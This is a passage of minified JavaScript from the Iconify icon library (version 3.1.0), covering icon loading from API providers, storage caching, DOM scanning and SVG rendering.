n.index},cleanup:r};return i}function pe(){}var he=Object.create(null);function ge(e,n,t){var r,i;if("string"==typeof e){var o=ee(e);if(!o)return t(void 0,424),pe;i=o.send;var a=function(e){if(!he[e]){var n=ae(e);if(!n)return;var t={config:n,redundancy:ve(n)};he[e]=t}return he[e]}(e);a&&(r=a.redundancy)}else{var c=ne(e);if(c){r=ve(c);var u=ee(e.resources?e.resources[0]:"");u&&(i=u.send)}}return r&&i?r.query(n,i,t)().abort:(t(void 0,424),pe)}function be(e,n){function t(t){var r;if(P[t]&&(r=B(t))){var i,o=N[t];if(o.size)o.delete(i=Array.from(o).shift());else if(!Q(r,(i=G(r))+1))return;var a={cached:Math.floor(Date.now()/q),provider:e.provider,data:n};return V(r,D+i.toString(),JSON.stringify(a))}}z||W(),n.lastModified&&!function(e,n){var t=e.lastModifiedCached;if(t&&t>=n)return t===n;if(e.lastModifiedCached=n,t)for(var r in P)K(r,(function(t){var r=t.data;return t.provider!==e.provider||r.prefix!==e.prefix||r.lastModified===n}));return!0}(e,n.lastModified)||Object.keys(n.icons).length&&(n.not_found&&delete(n=Object.assign({},n)).not_found,t("local")||t("session"))}function me(){}function ye(e){e.iconsLoaderFlag||(e.iconsLoaderFlag=!0,setTimeout((function(){e.iconsLoaderFlag=!1,function(e){e.pendingCallbacksFlag||(e.pendingCallbacksFlag=!0,setTimeout((function(){e.pendingCallbacksFlag=!1;var n=e.loaderCallbacks?e.loaderCallbacks.slice(0):[];if(n.length){var t=!1,r=e.provider,i=e.prefix;n.forEach((function(n){var o=n.icons,a=o.pending.length;o.pending=o.pending.filter((function(n){if(n.prefix!==i)return!0;var a=n.name;if(e.icons[a])o.loaded.push({provider:r,prefix:i,name:a});else{if(!e.missing.has(a))return t=!0,!0;o.missing.push({provider:r,prefix:i,name:a})}return!1})),o.pending.length!==a&&(t||fe([e],n.id),n.callback(o.loaded.slice(0),o.missing.slice(0),o.pending.slice(0),n.abort))}))}})))}(e)})))}var xe=function(e,n){var t,r=function(e,n,t){void 0===n&&(n=!0),void 0===t&&(t=!1);var r=[];return e.forEach((function(e){var i="string"==typeof e?f(e,n,t):e;i&&r.push(i)})),r}(e,!0,("boolean"==typeof t&&(m=t),m)),i=function(e){var n={loaded:[],missing:[],pending:[]},t=Object.create(null);e.sort((function(e,n){return e.provider!==n.provider?e.provider.localeCompare(n.provider):e.prefix!==n.prefix?e.prefix.localeCompare(n.prefix):e.name.localeCompare(n.name)}));var r={provider:"",prefix:"",name:""};return e.forEach((function(e){if(r.name!==e.name||r.prefix!==e.prefix||r.provider!==e.provider){r=e;var i=e.provider,o=e.prefix,a=e.name,c=t[i]||(t[i]=Object.create(null)),u=c[o]||(c[o]=h(i,o)),f={provider:i,prefix:o,name:a};(a in u.icons?n.loaded:""===o||u.missing.has(a)?n.missing:n.pending).push(f)}})),n}(r);if(!i.pending.length){var o=!0;return n&&setTimeout((function(){o&&n(i.loaded,i.missing,i.pending,me)})),function(){o=!1}}var a,c,u=Object.create(null),s=[];return i.pending.forEach((function(e){var n=e.provider,t=e.prefix;if(t!==c||n!==a){a=n,c=t,s.push(h(n,t));var r=u[n]||(u[n]=Object.create(null));r[t]||(r[t]=[])}})),i.pending.forEach((function(e){var n=e.provider,t=e.prefix,r=e.name,i=h(n,t),o=i.pendingIcons||(i.pendingIcons=new Set);o.has(r)||(o.add(r),u[n][t].push(r))})),s.forEach((function(e){var n=e.provider,t=e.prefix;u[n][t].length&&function(e,n){e.iconsToLoad?e.iconsToLoad=e.iconsToLoad.concat(n).sort():e.iconsToLoad=n,e.iconsQueueFlag||(e.iconsQueueFlag=!0,setTimeout((function(){e.iconsQueueFlag=!1;var n,t=e.provider,r=e.prefix,i=e.iconsToLoad;delete e.iconsToLoad,i&&(n=ee(t))&&n.prepare(t,r,i).forEach((function(n){ge(t,n,(function(t){if("object"!=typeof t)n.icons.forEach((function(n){e.missing.add(n)}));else try{var r=g(e,t);if(!r.length)return;var i=e.pendingIcons;i&&r.forEach((function(e){i.delete(e)})),be(e,t)}catch(e){console.error(e)}ye(e)}))}))})))}(e,u[n][t])})),n?function(e,n,t){var r=se++,i=fe.bind(null,t,r);if(!n.pending.length)return i;var o={id:r,icons:n,callback:e,abort:i};return t.forEach((function(e){(e.loaderCallbacks||(e.loaderCallbacks=[])).push(o)})),i}(n,i,s):me},je=function(e){return new Promise((function(n,t){var i="string"==typeof e?f(e,!0):e;i?xe([i||e],(function(o){if(o.length&&i){var a=y(i);if(a)return void n(Object.assign({},r,a))}t(e)})):t(e)}))};function we(e,n){var t=Object.assign({},e);for(var r in n){var i=n[r],o=typeof i;r in S?(null===i||i&&("string"===o||"number"===o))&&(t[r]=i):o===typeof t[r]&&(t[r]="rotate"===r?i%4:i)}return t}var Oe=Object.assign({},E,{inline:!1}),Se="iconify-inline",Ee="iconifyData"+Date.now(),Ie=[];function ke(e){for(var n=0;n<Ie.length;n++){var t=Ie[n];if(("function"==typeof t.node?t.node():t.node)===e)return t}}function Ce(e,n){void 0===n&&(n=!1);var t=ke(e);return t?(t.temporary&&(t.temporary=n),t):(t={node:e,temporary:n},Ie.push(t),t)}function Me(){return Ie}var Te=null,Ae={childList:!0,subtree:!0,attributes:!0};function Fe(e){if(e.observer){var n=e.observer;n.pendingScan||(n.pendingScan=setTimeout((function(){delete n.pendingScan,Te&&Te(e)})))}}function Le(e,n){if(e.observer){var t=e.observer;if(!t.pendingScan)for(var r=0;r<n.length;r++){var i=n[r];if(i.addedNodes&&i.addedNodes.length>0||"attributes"===i.type&&void 0!==i.target[Ee])return void(t.paused||Fe(e))}}}function Pe(e,n){e.observer.instance.observe(n,Ae)}function Ne(e){var n=e.observer;if(!n||!n.instance){var t="function"==typeof e.node?e.node():e.node;t&&window&&(n||(n={paused:0},e.observer=n),n.instance=new window.MutationObserver(Le.bind(null,e)),Pe(e,t),n.paused||Fe(e))}}function ze(){Me().forEach(Ne)}function _e(e){if(e.observer){var n=e.observer;n.pendingScan&&(clearTimeout(n.pendingScan),delete n.pendingScan),n.instance&&(n.instance.disconnect(),delete n.instance)}}function De(e){var n=null!==Te;Te!==e&&(Te=e,n&&Me().forEach(_e)),n?ze():function(e){var n=document;n.readyState&&"loading"!==n.readyState?e():n.addEventListener("DOMContentLoaded",e)}(ze)}function Re(e){(e?[e]:Me()).forEach((function(e){if(e.observer){var n=e.observer;if(n.paused++,!(n.paused>1)&&n.instance)n.instance.disconnect()}else e.observer={paused:1}}))}function $e(e){if(e){var n=ke(e);n&&Re(n)}else Re()}function qe(e){(e?[e]:Me()).forEach((function(e){if(e.observer){var n=e.observer;if(n.paused&&(n.paused--,!n.paused)){var t="function"==typeof e.node?e.node():e.node;if(!t)return;n.instance?Pe(e,t):Ne(e)}}else Ne(e)}))}function Ue(e){if(e){var n=ke(e);n&&qe(n)}else qe()}function Ve(e,n){void 0===n&&(n=!1);var t=Ce(e,n);return Ne(t),t}function He(e){var n=ke(e);n&&(_e(n),function(e){Ie=Ie.filter((function(n){return e!==n&&e!==("function"==typeof n.node?n.node():n.node)}))}(e))}var Qe=/[\s,]+/;var Ge=["width","height"],Je=["inline","hFlip","vFlip"];function Be(e){var n=e.getAttribute("data-icon"),t="string"==typeof n&&f(n,!0);if(!t)return null;var r=Object.assign({},Oe,{inline:e.classList&&e.classList.contains(Se)});Ge.forEach((function(n){var t=e.getAttribute("data-"+n);t&&(r[n]=t)}));var i=e.getAttribute("data-rotate");"string"==typeof i&&(r.rotate=function(e,n){void 0===n&&(n=0);var t=e.replace(/^-?[0-9.]*/,"");function r(e){for(;e<0;)e+=4;return e%4}if(""===t){var i=parseInt(e);return isNaN(i)?0:r(i)}if(t!==e){var o=0;switch(t){case"%":o=25;break;case"deg":o=90}if(o){var a=parseFloat(e.slice(0,e.length-t.length));return isNaN(a)?0:(a/=o)%1==0?r(a):0}}return n}(i));var o=e.getAttribute("data-flip");"string"==typeof o&&function(e,n){n.split(Qe).forEach((function(n){switch(n.trim()){case"horizontal":e.hFlip=!0;break;case"vertical":e.vFlip=!0}}))}(r,o),Je.forEach((function(n){var t="data-"+n,i=function(e,n){return e===n||"true"===e||""!==e&&"false"!==e&&null}(e.getAttribute(t),t);"boolean"==typeof i&&(r[n]=i)}));var a=e.getAttribute("data-mode");return{name:n,icon:t,customisations:r,mode:a}}function Ke(e,n){var t=-1===e.indexOf("xlink:")?"":' xmlns:xlink="http://www.w3.org/1999/xlink"';for(var r in n)t+=" "+r+'="'+n[r]+'"';return'<svg xmlns="http://www.w3.org/2000/svg"'+t+">"+e+"</svg>"}function We(e){var n=new Set(["iconify"]);return["provider","prefix"].forEach((function(t){e[t]&&n.add("iconify--"+e[t])})),n}function Xe(e,n,t,r){var i=e.classList;if(r){var o=r.classList;Array.from(o).forEach((function(e){i.add(e)}))}var a=[];return n.forEach((function(e){i.contains(e)?t.has(e)&&a.push(e):(i.add(e),a.push(e))})),t.forEach((function(e){n.has(e)||i.remove(e)})),a}function Ye(e,n,t){var r=e.style;(t||[]).forEach((function(e){r.removeProperty(e)}));var i=[];for(var o in n)r.getPropertyValue(o)||(i.push(o),r.setProperty(o,n[o]));return i}function Ze(e,n,t){var r;try{r=document.createElement("span")}catch(n){return e}var i=n.customisations,o=M(t,i),a=e[Ee],c=Ke(L(o.body),Object.assign({},{"aria-hidden":"true",role:"img"},o.attributes));r.innerHTML=c;for(var u=r.childNodes[0],f=e.attributes,s=0;s<f.length;s++){var d=f.item(s),l=d.name;"class"===l||u.hasAttribute(l)||u.setAttribute(l,d.value)}var v=Xe(u,We(n.icon),new Set(a&&a.addedClasses),e),p=Ye(u,i.inline?{"vertical-align":"-0.125em"}:{},a&&a.addedStyles),h=Object.assign({},n,{status:"loaded",addedClasses:v,addedStyles:p});return u[Ee]=h,e.parentNode&&e.parentNode.replaceChild(u,e),u}var en={display:"inline-block"},nn={"background-color":"currentColor"},tn={"background-color":"transparent"},rn={image:"var(--svg)",repeat:"no-repeat",size:"100% 100%"},on={"-webkit-mask":nn,mask:nn,background:tn};for(var an in on){var cn=on[an];for(var un in rn)cn[an+"-"+un]=rn[un]}function fn(e){return e+(e.match(/^[-0-9.]+$/)?"px":"")}var sn=!1;function dn(){sn||(sn=!0,setTimeout((function(){sn&&(sn=!1,ln())})))}function ln(e,n){void 0===n&&(n=!1);var t=Object.create(null);function i(e,n){var r=e.provider,i=e.prefix,o=e.name,a=h(r,i),c=a.icons[o];if(c)return{status:"loaded",icon:c};if(a.missing.has(o))return{status:"missing"};if(n&&!function(e){var n=h(e.provider,e.prefix).pendingIcons;return!(!n||!n.has(e.name))}(e)){var u=t[r]||(t[r]=Object.create(null));(u[i]||(u[i]=new Set)).add(o)}return{status:"loading"}}(e?[e]:Me()).forEach((function(e){var t="function"==typeof e.node?e.node():e.node;if(t&&t.querySelectorAll){var o=!1,a=!1;(function(e){var n=[];return e.querySelectorAll("svg.iconify, i.iconify, span.iconify, i.iconify-inline, span.iconify-inline").forEach((function(e){var t=e[Ee]||"svg"!==e.tagName.toLowerCase()?Be(e):null;t&&n.push({node:e,props:t})})),n})(t).forEach((function(e){var n,t=e.node,r=e.props,a=t[Ee];if(!a){var u=i(r.icon,!0),f=u.status,s=u.icon;return s?void c(t,r,s):(o=o||"loading"===f,void(t[Ee]=Object.assign({},r,{status:f})))}if(function(e,n){if(e.name!==n.name||e.mode!==n.mode)return!0;var t=e.customisations,r=n.customisations;for(var i in Oe)if(t[i]!==r[i])return!0;return!1}(a,r)){if(!(n=i(r.icon,a.name!==r.name)).icon)return o=o||"loading"===n.status,void Object.assign(a,Object.assign({},r,{status:n.status}))}else{if("loading"!==a.status)return;if(!(n=i(r.icon,!1)).icon)return void(a.status=n.status)}c(t,r,n.icon)})),e.temporary&&!o?He(t):n&&o?Ve(t,!0):a&&e.observer&&qe(e)}function c(n,t,i){if(a||(a=!0,Re(e)),"SVG"!==n.tagName.toUpperCase()){var o=t.mode,c="mask"===o||"bg"!==o&&("style"===o?-1!==i.body.indexOf("currentColor"):null);if("boolean"==typeof c)return void function(e,n,t,r){var i=n.customisations,o=M(t,i),a=o.attributes,c=e[Ee],u=Ke(o.body,Object.assign({},a,{width:t.width+"",height:t.height+""})),f=Xe(e,We(n.icon),new Set(c&&c.addedClasses)),s='url("data:image/svg+xml,'+(l=u,l.replace(/"/g,"'").replace(/%/g,"%25").replace(/#/g,"%23").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/\s+/g," ")+'")'),d=Object.assign({},{"--svg":s,width:fn(a.width),height:fn(a.height)},en,r?nn:tn);var l;i.inline&&(d["vertical-align"]="-0.125em");var v=Ye(e,d,c&&c.addedStyles),p=Object.assign({},n,{status:"loaded",addedClasses:f,addedStyles:v});e[Ee]=p}(n,t,Object.assign({},r,i),c)}Ze(n,t,i)}}));var o=function(e){var n=t[e],r=function(t){var r=n[t];xe(Array.from(r).map((function(n){return{provider:e,prefix:t,name:n}})),dn)};for(var i in n)r(i)};for(var a in t)o(a)}function vn(e,n,t){void 0===t&&(t=!1);var r=y(e);if(!r)return null;var i=f(e),o=we(Oe,n||{}),a=Ze(document.createElement("span"),{name:e,icon:i,customisations:o},r);return t?a.outerHTML:a}function pn(){return"3.1.0"}function hn(e,n){return vn(e,n,!1)}function gn(e,n){return vn(e,n,!0)}function bn(e,n){var t=y(e);return t?M(t,we(Oe,n||{})):null}function mn(e){e?function(e){var n=ke(e);n?ln(n):ln({node:e,temporary:!0},!0)}(e):ln()}if("undefined"!=typeof document&&"undefined"!=typeof window){!function(){if(document.documentElement)return Ce(document.documentElement);Ie.push({node:function(){return document.documentElement}})}();var yn=window;if(void 0!==yn.IconifyPreload){var xn=yn.IconifyPreload,jn="Invalid IconifyPreload syntax.";"object"==typeof xn&&null!==xn&&(xn instanceof Array?xn:[xn]).forEach((function(e){try{("object"!=typeof e||null===e||e instanceof Array||"object"!=typeof e.icons||"string"!=typeof e.prefix||!j(e))&&console.error(jn)}catch(e){console.error(jn)}}))}setTimeout((function(){De(ln),ln()}))}function wn(e,n){X(e,!1!==n)}function On(e){X(e,!0)}if(Z("",ue),"undefined"!=typeof document&&"undefined"!=typeof window){W();var Sn=window;if(void 0!==Sn.IconifyProviders){var En=Sn.IconifyProviders;if("object"==typeof En&&null!==En)for(var In in En){var kn="IconifyProviders["+In+"] is invalid.";try{var Cn=En[In];if("object"!=typeof Cn||!Cn||void 0===Cn.resources)continue;oe(In,Cn)||console.error(kn)}catch(e){console.error(kn)}}}}var Mn={getAPIConfig:ae,setAPIModule:Z,sendAPIQuery:ge,setFetch:function(e){ce=e},getFetch:function(){return ce},listAPIProviders:function(){return Object.keys(te)}},Tn={_api:Mn,addAPIProvider:oe,loadIcons:xe,loadIcon:je,iconExists:w,getIcon:O,listIcons:b,addIcon:x,addCollection:j,replaceIDs:L,calculateSize:C,buildIcon:M,getVersion:pn,renderSVG:hn,renderHTML:gn,renderIcon:bn,scan:mn,observe:Ve,stopObserving:He,pauseObserver:$e,resumeObserver:Ue,enableCache:wn,disableCache:On};return e._api=Mn,e.addAPIProvider=oe,e.addCollection=j,e.addIcon=x,e.buildIcon=M,e.calculateSize=C,e.default=Tn,e.disableCache=On,e.enableCache=wn,e.getIcon=O,e.getVersion=pn,e.iconExists=w,e.listIcons=b,e.loadIcon=je,e.loadIcons=xe,e.observe=Ve,e.pauseObserver=$e,e.renderHTML=gn,e.renderIcon=bn,e.renderSVG=hn,e.replaceIDs=L,e.resumeObserver=Ue,e.scan=mn,e.stopObserving=He,Object.defineProperty(e,"__esModule",{value:!0}),e}({});if("object"==typeof exports)try{for(var key in exports.__esModule=!0,exports.default=Iconify,Iconify)exports[key]=Iconify[key]}catch(e){}try{void 0===self.Iconify&&(self.Iconify=Iconify)}catch(e){}
